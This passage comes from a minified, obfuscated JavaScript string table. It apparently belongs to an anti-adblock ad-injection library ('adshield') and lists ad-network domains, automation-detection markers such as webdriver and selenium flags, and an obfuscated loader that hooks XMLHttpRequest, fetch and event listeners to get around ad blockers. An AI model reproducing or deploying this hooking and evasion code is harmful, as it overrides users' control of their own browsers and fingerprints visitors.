API","creativeId","safari","CSSStyleDeclaration","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","img_","adsense","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","String","attributionsrc=","welt.de","dXl5aw==","auto|<custom-ident>","auto|start|end|center|baseline|stretch","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","boolean-expr","parseString","[<ident-token>|'*']? '|'","atmedia.hu","$cdc_asdjflasutopfhvcZLmcfl_","break-walk","releaseCursor",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"728","slotRenderEnded","get ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","edinburghnews.scotsman.com","cooktoria.com","text-ad","<url>|<string>","CAN_content","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<'column-width'>||<'column-count'>","token",'[id^="google_dfp_"]',"as_domain","Selector","Unknown node type: ","step-start|step-end|steps( <integer> [, <step-position>]? )","dump","HTMLImageElement","<style-condition>|<style-feature>","/health-check","once","3rd-party fetch unexpected response","<length>||<color>","semicolon-token","contrast( [<number-percentage>] )","ad.smaato.net","googlesyndication\\.com","skewX( [<angle>|<zero>] )","String_replace","MatchOnceBuffer","always|[anchors-valid||anchors-visible||no-overflow]","match.rundsp.com",'meta[http-equiv="Content-Security-Policy"]',"performance","Block","auto|grayscale","[<length>|<percentage>]{1,4}","[<length>|<number>]{1,4}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu",'"googMsgType"',"dvw","[Bot] bot detected, botKind=","[[<integer>|infinite]{2}]#|auto","none|<position-area>","readyState","_Selenium_IDE_Recorder","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","appVersion","c3ZtbQ==","gpt-adapex",", width: ","selectorText","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Error",'Delim "',"stringify","generatedColumn","CDO-token","decorate","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","px-cloud.net","getRandomValues",'[name^="google_ads_iframe"]',"invalid protect-id prefix: ","ddg/","frameElement","<length-percentage>","dn0qt3r0xannq.cloudfront.net","visible|auto|hidden","Unknown node type:","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","at-keyword-token","/recaptcha/api2/aframe","MatchGraph","iu_parts","minutemedia-prebid.com","Symbol","getAtruleDescriptor","<string> [<integer>|on|off]?","SharedStorageWorklet_addModule","__webdriverFunc","https://mp.4dex.io/prebid","width","cmVzZXJ2ZWQxT3V0cHV0",":not(","baseUrl","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","scrollY","computeSourceURL","matches","DocumentFragment_getElementById","<length>{1,4}","__lastWatirAlert","isChannelConnected","none|<custom-ident>","<string>","gpt-tdn","description","firstCharOffset","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","eval","permission","HTMLIFrameElement_name","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","CSSStyleSheet","immediate","Unknown feature ","Math","Unknown at-rule descriptor","axelspringer.com","http://localhost","<blend-mode>|plus-lighter","<display-outside>?&&[flow|flow-root]?&&list-item","( <style-condition> )|( <style-feature> )|<general-enclosed>","paint( <ident> , <declaration-value>? )","auto|<integer>","handlers","rlh","content-box|padding-box|border-box|fill-box|stroke-box|view-box","none|<length>","none|left|right|both|inline-start|inline-end","aborted","https://prebid.cootlogix.com/prebid/multi/","data-freestar-ad","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","cdn.iubenda.com","_last","__nightmare","integrity","sping","includes","opts","auto|text|none|contain|all","inmobi.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","adfit","getAdUnitPath","sunderlandecho.com","[object Date]","head","load","_ads","/npm-monitoring","doubleclick.net","in2w_key","block|inline|x|y","ad01","isGecko","Failed to detect bot","/widgets.html","s0.2mdn.net","documentFocus","get-computed-style","rotateY( [<angle>|<zero>] )","next","image-set( <image-set-option># )","omid_message_method","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","__webdriver_script_fn","webkitTemporaryStorage","/pcs/activeview?","<combinator>? <complex-real-selector>","start|end|center|baseline|stretch","aW5wdXQ=","none|strict|content|[[size||inline-size]||layout||style||paint]","geoedge.be","dvb","context","cootlogix.com","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","abgroup","Apple","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","isMainFrame","af8d5326","gpt-nextmillenium","polarbyte","data","auto|<animateable-feature>#","intentiq.com","HTMLAnchorElement_target","label","ad_unit_path","freestar","fo2nsdf","Neither `enter` nor `leave` walker handler is set or both aren't a function",'{"apply-ratio":1,"',"Property",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"srcset","errorTrace signal unexpected behaviour","cmpChar","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","connection","navigator.productSub is undefined","https://securepubads.g.doubleclick.net/tag/js/gpt.js","tpmn","Element_ariaLabel","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","hasFocus","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","ads-refinery89.adhese.com","reduceRight","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","redirect","Failed to decode protect-id: id is empty","a-mo.net","replaceAll","signal","Negotiate sync vital failed: ","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","auto|[over|under]&&[right|left]?","notificationPermissions","ignoreInvalidMapping","adnxs-simple.com","[proportional-nums|tabular-nums]","/asn","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces",'{"type": "tag", "marshalled": "<html></html>"}',"https://ad.yieldlab.net/yp","selenium","<'margin-inline'>","not-","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","atrule","inside|outside","js-tag.zemanta.com","dable-tdn","Failed to detect bot: botd timeout","httpEquiv","writable","Hash","window.PluginArray is undefined","https://orbidder.otto.de/bid","isVisibleNode","<'inset-block'>","args","TopLevelCss","CSSPrimitiveValue","cqmax","eatDelim","#as_domain","applySourceMap","setIsTcfNeeded","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","cmVzZXJ2ZWQySW5wdXQ=","max-age","replaceState","anymind360.com","window.top.confiant.services().onASTAdLoad","__webdriver_script_func","<paint>","getVersion","_as_injected_functions",'div[aria-label="Ads"]',"<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","webkitPersistentStorage","bad-string-token","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","ApplePayError","as-event-handler-added","orbidder.otto.de","func","before","location","<pseudo-element-selector> <pseudo-class-selector>*","(function(){","hostname","<symbol>","adspsp.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","https://c.html-load.com","MSG_SYN_URG","Boolean","normal|<length>","resolve","urlGenerate","dmtkcw==","data-empty-src","auto|avoid","Counter","<unknown>","configIndex","/cgi-bin/PelicanC.dll","as_adblock","href","Missed `structure` field in `","values","-moz-calc(","decorator","hidden","HTMLTableCellElement","<single-animation>#","action","data-bypass-check-transform","this.href='https://paid.outbrain.com/network/redir","external","zemanta.com","addProperty_","selectorsToForceProtect","eWJmcQ==","set ","Condition","https://hb.minutemedia-prebid.com/hb-mm-multi","start|center|space-between|space-around","keepOriginalAcceptableAds","extra","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","MediaSettingsRange","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","statusText","Integrity check failed: ","term","microad.net","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rad","flip-block||flip-inline||flip-start","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","origin","whatcardev.haymarket.com","phantomjs","MediaQuery","text-ads","privacymanager.io","adm","SharedStorageWorklet","path( [<fill-rule> ,]? <string> )","ADS_FRAME","light","<'margin'>","land","LayerList","protectCss","[<length-percentage>|left|center|right]#","input","intersectionRect","3rd-party fetch error: ","opacity(0)","rotateX( [<angle>|<zero>] )","AS-ENCODED-VAL","[jis78|jis83|jis90|jis04|simplified|traditional]","otSDKStub","<relative-selector>#",".gamezop.com","__isProxy","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","ads-","Script","blob:","<length>|thin|medium|thick","<supports-condition>","Exception occurred in hooked function ","getParameter","translateX( <length-percentage> )","cloudfront.net","adUnits","terms","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset"," iterations","create","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","__gpp not found within timeout","last_processed_rules_count","gpt-publisher","syntaxStack","as_logs","<page-selector-list>","cssWideKeywordsSyntax","promise","domain switch: no src attribute","arguments","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","AdShield API cmd","safe","usedJSHeapSize","; Priority=High","https://cmp.computerbild.de","initLogMessageHandler","postMessage","priority","Window_name","Analytics.event(","iframe message timeout","pluginsLength","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","matchAll","<body","{-token","<'width'>","<length-percentage>{1,2}","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","isEmpty","RTCEncodedAudioFrame","__as_xhr_processed","First-party image load failed","userAgent","option path is invalid","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","auto|none|scrollbar|-ms-autohiding-scrollbar","use","getId",'" is not in the set.',"normal||[size|inline-size]","localhost|dable\\.io","document.createElement","return","DisallowEmpty","active","TBL","[<counter-name> <integer>?]+|none","isAbsolute","<head","<mf-name> : <mf-value>","lookupTypeNonSC","sdk","idRegex","<length-percentage>&&hanging?&&each-line?","version","gpt_loaded_time","https://qa.html-load.com","ccgateway.net","content-box|padding-box|border-box","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","appconsent.io","parentElement","[contain|none|auto]{1,2}","substrToCursor","gpt-highfivve","[[auto|<length-percentage>]{1,2}]#","as_handler_set","scale3d( [<number>|<percentage>]#{3} )","result","api.adiostech.com","<masking-mode>#","pathname","stack","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","request_id","gcprivacy.com","getDetections","www.whatcar.com","lookupValue","DeclarationList","enjgioijew","auto|<integer>{1,3}","<'block-size'>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","trvdp.com","https://aax.amazon-adsystem.com/e/dtb/bid","pop","<media-query>#","dbm_d","cultureg","<single-animation-iteration-count>#","fastclick.net","postmedia.solutions.cdn.optable.co","Document_getElementsByClassName","contentsfeed.com","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","display none","<'align-content'> <'justify-content'>?","_set","throw","blur","<'max-block-size'>","beforeunload","reserved1Output","loading","htlad-","adshield_apply","hostage","<'border-bottom-left-radius'>","noopStr","cdn.optimizely.com","getProperty","nextUntil","updateCursors","adsrvr.org","Document","catch","[AdBlockDetector] Request adblock detected. ","<color> <color-stop-length>?","btoa","String or url() is expected","gpt","padStart","adnxs.net","adblock_circumvent_score","bidsBackHandler","pubstack","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","brandmetrics.com","Element_hasAttribute","#adshield","data-","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","cookie","ad.as.amanad.adtdp.com","<ident-token> : <declaration-value>? ['!' important]?","encodeUrl","_asClickListeners","clickiocdn.com","<complex-real-selector-list>","interval","alt","ReadableStream is not supported in fetchLater","element-tagName","appier.net","Dimension","urlFilter","ad_","scanWord","NodeList","none|manual|auto","raider.io","dvmin","gpt_slot_rendered_time","gecko","consumeUntilLeftCurlyBracketOrSemicolon","validate","components","Element_classList","permutive.com","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","text","[<image>|<string>] [<resolution>||type( <string> )]","write","adUnitPath","male|female|neutral","Window_fetchLater","<transition-behavior-value>#","https://ssb-global.smartadserver.com/api/bid","hadron.ad.gt","[<length-percentage>|<number>|auto]{1,4}","class extends self.XMLHttpRequest","show|hide","[auto|<length-percentage>]{1,2}","<family-name>#","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","features","installedModules","no purpose 1 consent",'" is expected',"adunit","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","https://cdn.privacy-mgmt.com","cqh","<absolute-size>|<relative-size>|<length-percentage>","peek","auto|<string>","bnh6bg==","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","ads.blogherads.com","analytics","hash","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","<'margin-inline-end'>","childNodes","'.' <ident-token>","thread-","scrollHeight","safari/firefox iframe timeout","window.top.apstag.runtime.callCqWrapper","focus","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|<dashed-ident>#","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","center|start|end|flex-start|flex-end","bricks-co.com","Element_removeAttribute","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>",".umogames.com","yandex.ru","/negotiate/v2/image?width=","s2s.t13.io","Matching for a tree with var() is not supported","gpt-adpushup","Identifier is expected","source","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","data-stndz-hidden","adapi.inlcorp.com","content-box|border-box","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","doubleclick\\.net","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","random","checkAtruleName","elem","Zm1qeA==","_fa_","URLSearchParams","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","\n  syntax: ","pub.network","Multiplier","svmax","/\\r\\n/g","revert-layer","getBoundingClientRect","dvh","elapsed_time_ms","Performance.network","string-token","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","gpt_","/f.min.js","<color>&&<color-stop-angle>?","Css","[left|right]||[top|bottom]","idSubstring",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"isInAdIframe","googletagservices.com","auto|thin|none","adcontainer","encodeId","HTMLFormElement_target","pubmatic.com","https://consent.halifaxcourier.co.uk","SyntaxMatchError","visualViewport","https://consent.programme-tv.net","<'inline-size'>","khz","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","onError","[discretionary-ligatures|no-discretionary-ligatures]","marphezis.com","issue","matchMedia","contentDocument","referrerPolicy","[AdBlockDetector] page unloaded while checking acceptable ads target ","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","Identifier, string or comma is expected","adWrapper","HTMLAnchorElement_pathname","<declaration-value>?","apply","appsflyer.com","webdriver","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<'inset-block-end'>","domAutomation","[data-ad-client]","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","})()","safari/firefox src fetch 